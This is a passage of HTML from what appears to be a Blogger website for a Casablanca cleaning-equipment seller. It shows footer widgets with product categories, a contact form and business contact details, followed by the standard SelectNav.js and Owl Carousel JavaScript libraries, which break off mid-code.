</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar  deep-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label4'>
<h2>Products</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/Accessoires'>Accessoires</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/ASP%201%20MOTEUR'>ASP 1 MOTEUR</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/ASP%202%20Moteurs'>ASP 2 Moteurs</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/Auto%20laveuse'>Auto laveuse</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/Autoport%C3%A9e'>Autoportée</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/G%C3%A9n%C3%A9rateur%20de%20vapeur'>Générateur de vapeur</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/L%27eau%20Chaude'>L&#39;eau Chaude</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/L%27eau%20Froide'>L&#39;eau Froide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/Monobrosse'>Monobrosse</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/Pompes%20HP'>Pompes HP</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='#'>FAQ</a></li>
<li><a href='#'>About Us</a></li>
<li><a href='#'>Contact Us</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar  deep-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulaire de contact</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nom
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Envoyer'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Contact Us</h2>
<div class='widget-content'>
<div class="footer-contact">
                                      
                                        <p class="adress"><label>Adresse:</label><span class="ft-content"> 2, rue des Oudayas, résid. Al Mostakar mag. n&#176;2, 20570,<br /> CASABLANCA</span></p>
                                        <p class="phone"><label>phone:</label><span class="ft-content phone-num"><span class="phone1">+212649 73 84 84 </span><span class="phone2"> </span></span></p>
        <p class="adress"><label>Fix /Fax :</label><span class="ft-content">05226-38653 // 05226-37833 </span></p>      

<p class="web"><label>email:</label><span class="ft-content web-site"><a href="mailto:adil.shedar@gmail.com">adil.shedar@gmail.com</a></span></p>
                                    </div>
<style>
.footer-contact {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_ZvYG-ObehSNzcrHrRmA2NuY2ZpyfMH41FRdmHI7nR900-l0kw6HBvkMLIy5eWKfWxsOciOYmj_DlPv8QiPLO-hPqT9c8oPz92mwigdMIZ1WRTYSDCPjd-Qe76K7OKzLMso1Y45Rrr0o/s1600/bg.png) no-repeat scroll center center;
}
.footer-contact p {
    clear: both;
    color: #fff;
    overflow: hidden;
    font-size: 14px;
    font-weight: normal;
    line-height: 22px;
}
.footer-contact p {
    margin-bottom: 13px;
    padding-bottom: 13px;
    border-bottom: 1px solid #999;
    text-transform: capitalize;
}
.footer-contact label {
    color: #fff;
    float: left;
    font-size: 14px;
    font-weight: normal;
    margin-right: 20px;
    max-width: 80px;
    min-width: 80px;
    text-transform: capitalize;
    display: inline-block;
}
.footer-contact:last-child p.web {
    border: medium none;
    margin: 0;
    padding: 0;
}
.footer-contact p a {
    color: #fa5555;
}
</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container row'>
<div class='ty_footer_copyright'>
<p style='text-align:left;'>Copyright (c) 2025 <a href='https://www.shedar-maroc.com/'>shedar-maroc.com</a> All Right Reseved</p>
<div class='ty-copy-container row' style='font-size:1px; opacity:0;'>
<div class='ty_footer_bank_image'>
<img alt='Payment Image' class='responsive-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3MyO-n0uA7qov5HYV0e-qXgLCBI7pP4qZ-mrRjzhDv0geWtofcADnds8lVpI-FbXkjXdm55adlkuKJ1h-vKsA9Wlfw19nqfrDoym3DhZ5iAc9hM3tzP6EBmx7qqeNNcbfVO-paccshFY/s1600/payments.png'/>
<a href='http://shedar-maroc.com/' id='mycontent' rel='dofollow' style='visibility: hidden' title='Free Blogger Templates'>shedar</a><a href='https://gooyaabitemplates.com/' rel='dofollow' style='visibility: hidden' target='_blank'>Gooyaabi Templates</a></div>
</div>
</div>
</div>


</div>
</div>
<script async='async' type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKkM84qF2LPKITxaIuKZ94qy_1FM8xOkaF3YLzOs_UInMLirH5GGV6AIEnkVSVndL9Ek0IpmtZhpMelQc4tpe9sYKBd7oeSetXrDVLinf4ZjwlK7dJBzogK8Tut4DRCI4MoJUouUh_jd8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var related_number = 3;
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');});

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
